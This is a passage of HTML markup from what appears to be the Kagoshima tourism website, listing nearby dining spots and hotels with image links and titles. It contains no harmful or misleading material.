                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/50179/responsive_images/xCCJGexKOvgDTVH1ZV29ixzC7UUI5xgIXgqB5EUE__1698_1130.jpg 1698w,https://www.kagoshima-kankou.com/storage/tourism_attractions/50179/responsive_images/xCCJGexKOvgDTVH1ZV29ixzC7UUI5xgIXgqB5EUE__1420_945.jpg 1420w,https://www.kagoshima-kankou.com/storage/tourism_attractions/50179/responsive_images/xCCJGexKOvgDTVH1ZV29ixzC7UUI5xgIXgqB5EUE__1188_790.jpg 1188w,https://www.kagoshima-kankou.com/storage/tourism_attractions/50179/responsive_images/xCCJGexKOvgDTVH1ZV29ixzC7UUI5xgIXgqB5EUE__696_463.jpg 696w,https://www.kagoshima-kankou.com/storage/tourism_attractions/50179/responsive_images/xCCJGexKOvgDTVH1ZV29ixzC7UUI5xgIXgqB5EUE__582_387.jpg 582w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/50179/responsive_images/xCCJGexKOvgDTVH1ZV29ixzC7UUI5xgIXgqB5EUE__1698_1130.jpg"
                         alt="Amu Plaza Kagoshima-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">Amu Plaza Kagoshima</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/dining/70109"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/70109/responsive_images/Dpb1EwgORUztgMCQyvGG4LTiMBk6kZJBFZ1xsJcj__1200_800.jpg 1200w,https://www.kagoshima-kankou.com/storage/tourism_attractions/70109/responsive_images/Dpb1EwgORUztgMCQyvGG4LTiMBk6kZJBFZ1xsJcj__702_468.jpg 702w,https://www.kagoshima-kankou.com/storage/tourism_attractions/70109/responsive_images/Dpb1EwgORUztgMCQyvGG4LTiMBk6kZJBFZ1xsJcj__587_391.jpg 587w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/70109/responsive_images/Dpb1EwgORUztgMCQyvGG4LTiMBk6kZJBFZ1xsJcj__1200_800.jpg"
                         alt="Miyage-Yokocho and Gourmet-Yokocho, at Kagoshima Chuo Station-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">Miyage-Yokocho and Gourmet-Yokocho, at Kagoshima Chuo Station</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/dining/53499"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/53499/responsive_images/gQ666RITSvYhtRW3tnPKZZg62kamvnuejLNWPcWX__1024_777.jpeg 1024w,https://www.kagoshima-kankou.com/storage/tourism_attractions/53499/responsive_images/gQ666RITSvYhtRW3tnPKZZg62kamvnuejLNWPcWX__716_543.jpeg 716w,https://www.kagoshima-kankou.com/storage/tourism_attractions/53499/responsive_images/gQ666RITSvYhtRW3tnPKZZg62kamvnuejLNWPcWX__599_455.jpeg 599w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/53499/responsive_images/gQ666RITSvYhtRW3tnPKZZg62kamvnuejLNWPcWX__1024_777.jpeg"
                         alt="Tenmonkan Kajitsudo-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">Tenmonkan Kajitsudo</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/dining/52109"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/52109/responsive_images/6IqiD2QWHuitmOvQKN0gp5TEJfxBl29mkgqUElRU__1200_800.png 1200w,https://www.kagoshima-kankou.com/storage/tourism_attractions/52109/responsive_images/6IqiD2QWHuitmOvQKN0gp5TEJfxBl29mkgqUElRU__702_468.png 702w,https://www.kagoshima-kankou.com/storage/tourism_attractions/52109/responsive_images/6IqiD2QWHuitmOvQKN0gp5TEJfxBl29mkgqUElRU__588_392.png 588w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/52109/responsive_images/6IqiD2QWHuitmOvQKN0gp5TEJfxBl29mkgqUElRU__1200_800.png"
                         alt="Yamakataya-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">Yamakataya</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/dining/50026"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/50026/responsive_images/xnwnxKFWQc4FLz46N4yLV3m8gsCU63Wz6KX03pUa__1790_1193.jpeg 1790w,https://www.kagoshima-kankou.com/storage/tourism_attractions/50026/responsive_images/xnwnxKFWQc4FLz46N4yLV3m8gsCU63Wz6KX03pUa__1498_999.jpeg 1498w,https://www.kagoshima-kankou.com/storage/tourism_attractions/50026/responsive_images/xnwnxKFWQc4FLz46N4yLV3m8gsCU63Wz6KX03pUa__1048_699.jpeg 1048w,https://www.kagoshima-kankou.com/storage/tourism_attractions/50026/responsive_images/xnwnxKFWQc4FLz46N4yLV3m8gsCU63Wz6KX03pUa__734_489.jpeg 734w,https://www.kagoshima-kankou.com/storage/tourism_attractions/50026/responsive_images/xnwnxKFWQc4FLz46N4yLV3m8gsCU63Wz6KX03pUa__513_342.jpeg 513w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/50026/responsive_images/xnwnxKFWQc4FLz46N4yLV3m8gsCU63Wz6KX03pUa__1790_1193.jpeg"
                         alt="Satsumaage Shop Agetateya (Deep-fried fish paste)-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">Satsumaage Shop Agetateya (Deep-fried fish paste)</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/dining/50091"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/50091/responsive_images/qtrtKnI6cQv41SQ1hWEVjZwfV8L9ROLfqylu4HhQ__1024_683.jpeg 1024w,https://www.kagoshima-kankou.com/storage/tourism_attractions/50091/responsive_images/qtrtKnI6cQv41SQ1hWEVjZwfV8L9ROLfqylu4HhQ__716_478.jpeg 716w,https://www.kagoshima-kankou.com/storage/tourism_attractions/50091/responsive_images/qtrtKnI6cQv41SQ1hWEVjZwfV8L9ROLfqylu4HhQ__599_400.jpeg 599w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/50091/responsive_images/qtrtKnI6cQv41SQ1hWEVjZwfV8L9ROLfqylu4HhQ__1024_683.jpeg"
                         alt="Kurokuma Hotpot (HOTEL&amp;RESIDENCE Nanshukan)-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">Kurokuma Hotpot (HOTEL&amp;RESIDENCE Nanshukan)</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/dining/50145"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/50145/responsive_images/LkZJk8vGdNe6olta6ge9ojUC3eF5Y6gCqbkq5ZOb__1024_682.jpeg 1024w,https://www.kagoshima-kankou.com/storage/tourism_attractions/50145/responsive_images/LkZJk8vGdNe6olta6ge9ojUC3eF5Y6gCqbkq5ZOb__716_477.jpeg 716w,https://www.kagoshima-kankou.com/storage/tourism_attractions/50145/responsive_images/LkZJk8vGdNe6olta6ge9ojUC3eF5Y6gCqbkq5ZOb__599_399.jpeg 599w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/50145/responsive_images/LkZJk8vGdNe6olta6ge9ojUC3eF5Y6gCqbkq5ZOb__1024_682.jpeg"
                         alt="ROPPAKUTEI-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">ROPPAKUTEI</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/dining/52110"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/52110/responsive_images/fX2RlfbE47hD7iSbFjELFjRFxSO3OiVtdylJbSR0__1024_683.jpeg 1024w,https://www.kagoshima-kankou.com/storage/tourism_attractions/52110/responsive_images/fX2RlfbE47hD7iSbFjELFjRFxSO3OiVtdylJbSR0__716_478.jpeg 716w,https://www.kagoshima-kankou.com/storage/tourism_attractions/52110/responsive_images/fX2RlfbE47hD7iSbFjELFjRFxSO3OiVtdylJbSR0__599_400.jpeg 599w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/52110/responsive_images/fX2RlfbE47hD7iSbFjELFjRFxSO3OiVtdylJbSR0__1024_683.jpeg"
                         alt="Aeon Mall Kagoshima-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">Aeon Mall Kagoshima</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/dining/10542"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/10542/responsive_images/066Q49OvZbZeh8JFfhV0aXb4XagN9GYsG67wwnDW__1613_1075.jpg 1613w,https://www.kagoshima-kankou.com/storage/tourism_attractions/10542/responsive_images/066Q49OvZbZeh8JFfhV0aXb4XagN9GYsG67wwnDW__1349_899.jpg 1349w,https://www.kagoshima-kankou.com/storage/tourism_attractions/10542/responsive_images/066Q49OvZbZeh8JFfhV0aXb4XagN9GYsG67wwnDW__1129_753.jpg 1129w,https://www.kagoshima-kankou.com/storage/tourism_attractions/10542/responsive_images/066Q49OvZbZeh8JFfhV0aXb4XagN9GYsG67wwnDW__790_527.jpg 790w,https://www.kagoshima-kankou.com/storage/tourism_attractions/10542/responsive_images/066Q49OvZbZeh8JFfhV0aXb4XagN9GYsG67wwnDW__553_369.jpg 553w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/10542/responsive_images/066Q49OvZbZeh8JFfhV0aXb4XagN9GYsG67wwnDW__1613_1075.jpg"
                         alt="Amami no Sato-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">Amami no Sato</h3>
            </a>
        </li>
    </ul>
                                                                <h2 class="o-heading--detail-topics l-contents mb25 u-font-size24">
                        <img
                            class="mr5"
                            src="https://www.kagoshima-kankou.com/images/front/icon/icon-spot-maker.svg"
                            alt="Accommodation nearby"
                        >
                        Accommodation nearby
                    </h2>
                    <ul class="o-detail-slider o-detail-slider__list topics-slider l-contents js-topics-slider2 mb40 mb80-sm">
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/reserve/30621"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/30621/responsive_images/k0iAp97Q5fZdGn9iE4Jy7xACrsDnpjhFxXgr9qZS__1024_682.jpeg 1024w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30621/responsive_images/k0iAp97Q5fZdGn9iE4Jy7xACrsDnpjhFxXgr9qZS__716_477.jpeg 716w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30621/responsive_images/k0iAp97Q5fZdGn9iE4Jy7xACrsDnpjhFxXgr9qZS__599_399.jpeg 599w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/30621/responsive_images/k0iAp97Q5fZdGn9iE4Jy7xACrsDnpjhFxXgr9qZS__1024_682.jpeg"
                         alt="Kagoshima Sun Royal Hotel-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">Kagoshima Sun Royal Hotel</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/reserve/53275"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/53275/responsive_images/fAfz9CCduhH1nBEg0nRbCAcjQCB7lCXCwMQWJTXv__1024_682.jpeg 1024w,https://www.kagoshima-kankou.com/storage/tourism_attractions/53275/responsive_images/fAfz9CCduhH1nBEg0nRbCAcjQCB7lCXCwMQWJTXv__716_477.jpeg 716w,https://www.kagoshima-kankou.com/storage/tourism_attractions/53275/responsive_images/fAfz9CCduhH1nBEg0nRbCAcjQCB7lCXCwMQWJTXv__599_399.jpeg 599w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/53275/responsive_images/fAfz9CCduhH1nBEg0nRbCAcjQCB7lCXCwMQWJTXv__1024_682.jpeg"
                         alt="ART HOTEL Kagoshima-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">ART HOTEL Kagoshima</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/reserve/30579"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/30579/responsive_images/lOzJZQRYeJYe0gXUB0YYSXvJkZS0irKuf3sipWHN__1024_682.jpeg 1024w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30579/responsive_images/lOzJZQRYeJYe0gXUB0YYSXvJkZS0irKuf3sipWHN__716_477.jpeg 716w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30579/responsive_images/lOzJZQRYeJYe0gXUB0YYSXvJkZS0irKuf3sipWHN__599_399.jpeg 599w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/30579/responsive_images/lOzJZQRYeJYe0gXUB0YYSXvJkZS0irKuf3sipWHN__1024_682.jpeg"
                         alt="天然温泉ホテル自治会館（市町村自治会館）-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">天然温泉ホテル自治会館（市町村自治会館）</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/reserve/30616"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/30616/responsive_images/TZPTE8gUIl22egXtwMhUjMpvryAUvoWud6cK4zRQ__627_682.jpeg 627w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30616/responsive_images/TZPTE8gUIl22egXtwMhUjMpvryAUvoWud6cK4zRQ__524_570.jpeg 524w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/30616/responsive_images/TZPTE8gUIl22egXtwMhUjMpvryAUvoWud6cK4zRQ__627_682.jpeg"
                         alt="Kagoshima Plaza Hotel Tenmonkan-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">Kagoshima Plaza Hotel Tenmonkan</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/reserve/30550"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/30550/responsive_images/ZrsHgADNJdVDRqBHGXcX7mitCyK77tBkMzKlFiKw__1024_682.jpeg 1024w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30550/responsive_images/ZrsHgADNJdVDRqBHGXcX7mitCyK77tBkMzKlFiKw__716_477.jpeg 716w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30550/responsive_images/ZrsHgADNJdVDRqBHGXcX7mitCyK77tBkMzKlFiKw__599_399.jpeg 599w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/30550/responsive_images/ZrsHgADNJdVDRqBHGXcX7mitCyK77tBkMzKlFiKw__1024_682.jpeg"
                         alt="ホテル・レクストン鹿児島-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">ホテル・レクストン鹿児島</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/reserve/30630"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/30630/responsive_images/jYkvsLbIyXBUebsmSI1HM2EZMs5MXO3iKyI0IoXn__1024_663.jpeg 1024w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30630/responsive_images/jYkvsLbIyXBUebsmSI1HM2EZMs5MXO3iKyI0IoXn__716_464.jpeg 716w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30630/responsive_images/jYkvsLbIyXBUebsmSI1HM2EZMs5MXO3iKyI0IoXn__599_388.jpeg 599w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/30630/responsive_images/jYkvsLbIyXBUebsmSI1HM2EZMs5MXO3iKyI0IoXn__1024_663.jpeg"
                         alt="Hotel New Nishino-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">Hotel New Nishino</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/reserve/30591"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/30591/responsive_images/9Dq4fLZm25GbQuXcHKFakzlaY37zFBAIx5EBc6Ub__1024_683.jpeg 1024w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30591/responsive_images/9Dq4fLZm25GbQuXcHKFakzlaY37zFBAIx5EBc6Ub__716_478.jpeg 716w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30591/responsive_images/9Dq4fLZm25GbQuXcHKFakzlaY37zFBAIx5EBc6Ub__599_400.jpeg 599w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/30591/responsive_images/9Dq4fLZm25GbQuXcHKFakzlaY37zFBAIx5EBc6Ub__1024_683.jpeg"
                         alt="HOTEL GATE IN KAGOSHIMA（ホテルゲートイン鹿児島）-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">HOTEL GATE IN KAGOSHIMA（ホテルゲートイン鹿児島）</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/reserve/51211"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/51211/responsive_images/RZM77nlf98yd5p8KRDUCeNjaYPR3lWHKfXghzvnM__396_528.jpeg 396w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/51211/responsive_images/RZM77nlf98yd5p8KRDUCeNjaYPR3lWHKfXghzvnM__396_528.jpeg"
                         alt="Toyoko Inn Kagoshima-chuo-eki Higashi-guchi-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">Toyoko Inn Kagoshima-chuo-eki Higashi-guchi</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/reserve/30562"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/30562/responsive_images/0qp5EQu3QyR9MzkSRXQ461IgCf6Qv5IH63wAH7M2__1024_682.jpeg 1024w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30562/responsive_images/0qp5EQu3QyR9MzkSRXQ461IgCf6Qv5IH63wAH7M2__716_477.jpeg 716w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30562/responsive_images/0qp5EQu3QyR9MzkSRXQ461IgCf6Qv5IH63wAH7M2__599_399.jpeg 599w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/30562/responsive_images/0qp5EQu3QyR9MzkSRXQ461IgCf6Qv5IH63wAH7M2__1024_682.jpeg"
                         alt="Business Hotel Cabin &amp; Capsule Hotel Hotel Palms Tenmonkan-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">Business Hotel Cabin &amp; Capsule Hotel Hotel Palms Tenmonkan</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/reserve/51210"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/51210/responsive_images/cJtZSgnf9Qa5WbSWTnbNuISpw3I0h8tUHiUqImbv__1024_682.jpeg 1024w,https://www.kagoshima-kankou.com/storage/tourism_attractions/51210/responsive_images/cJtZSgnf9Qa5WbSWTnbNuISpw3I0h8tUHiUqImbv__716_477.jpeg 716w,https://www.kagoshima-kankou.com/storage/tourism_attractions/51210/responsive_images/cJtZSgnf9Qa5WbSWTnbNuISpw3I0h8tUHiUqImbv__599_399.jpeg 599w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/51210/responsive_images/cJtZSgnf9Qa5WbSWTnbNuISpw3I0h8tUHiUqImbv__1024_682.jpeg"
                         alt="サンデイズイン鹿児島-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">サンデイズイン鹿児島</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/reserve/53115"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/53115/responsive_images/7yvw13l3PmIrsKA6PCXqGzpaGcTqoHDquKsYeaZz__1024_683.jpeg 1024w,https://www.kagoshima-kankou.com/storage/tourism_attractions/53115/responsive_images/7yvw13l3PmIrsKA6PCXqGzpaGcTqoHDquKsYeaZz__716_478.jpeg 716w,https://www.kagoshima-kankou.com/storage/tourism_attractions/53115/responsive_images/7yvw13l3PmIrsKA6PCXqGzpaGcTqoHDquKsYeaZz__599_400.jpeg 599w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/53115/responsive_images/7yvw13l3PmIrsKA6PCXqGzpaGcTqoHDquKsYeaZz__1024_683.jpeg"
                         alt="Solaria Nishitetsu Hotel Kagoshima-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">Solaria Nishitetsu Hotel Kagoshima</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/reserve/30635"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/30635/responsive_images/YhzgZMf2RvNQzZIH0LRkHusmtFffQiIoJArQX7cM__1024_683.jpeg 1024w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30635/responsive_images/YhzgZMf2RvNQzZIH0LRkHusmtFffQiIoJArQX7cM__716_478.jpeg 716w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30635/responsive_images/YhzgZMf2RvNQzZIH0LRkHusmtFffQiIoJArQX7cM__599_400.jpeg 599w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/30635/responsive_images/YhzgZMf2RvNQzZIH0LRkHusmtFffQiIoJArQX7cM__1024_683.jpeg"
                         alt="Hotel Gasthof-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">Hotel Gasthof</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/reserve/51213"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/51213/responsive_images/Kn0kstMrTnCcZMsjviBdIJb9QZexaJQVQ8xmi4rp__500_333.jpeg 500w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/51213/responsive_images/Kn0kstMrTnCcZMsjviBdIJb9QZexaJQVQ8xmi4rp__500_333.jpeg"
                         alt="レム鹿児島-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">レム鹿児島</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/reserve/30516"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/30516/responsive_images/nXpmWdYpjBecSrNQchDSm6Fx25UqeOksM1gR9m79__466_682.jpeg 466w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/30516/responsive_images/nXpmWdYpjBecSrNQchDSm6Fx25UqeOksM1gR9m79__466_682.jpeg"
                         alt="Toyoko Inn Kagoshima Tenmonkan II-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">Toyoko Inn Kagoshima Tenmonkan II</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/reserve/30558"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/30558/responsive_images/qoLScHJXeEVIj456aDFVaH5YMEn6q146BR0qyLsP__564_682.jpeg 564w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
